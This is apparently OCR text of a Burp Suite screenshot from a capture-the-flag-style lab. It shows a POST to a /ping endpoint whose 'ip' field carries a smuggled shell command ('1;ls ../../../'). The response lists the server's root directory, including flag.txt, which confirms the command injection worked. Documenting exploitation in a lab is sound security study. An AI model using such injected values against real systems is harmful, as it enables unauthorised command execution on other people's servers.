 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://143.110.174.175:30115 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /ping HTTP/1.1
2 Host: 143.110.174.175:30115
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 17
9 Origin: http://143.110.174.175:30115
10 DNT: 1
11 Connection: close
12 Referer: http://143.110.174.175:30115/
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 ip=1;ls+../../../
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Date: Fri, 16 Jun 2023 11:17:17 GMT
4 Connection: close
5 Content-Length: 358
6
7 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
8 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.014 ms
9
10 --- 127.0.0.1 ping statistics ---
11 1 packets transmitted, 1 received, 0% packet loss, time 0ms
12 rtt min/avg/max/mdev = 0.014/0.014/0.014/0.000 ms
13 bin
14 boot
15 dev
16 etc
17 flag.txt
18 home
19 lib
20 lib32
21 lib64
22 libx32
23 media
24 mnt
25 opt
26 proc
27 root
28 run
29 sbin
30 srv
31 sys
32 tmp
33 usr
34 var
35
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 13
Response Headers 4
Done
477 bytes | 9 millis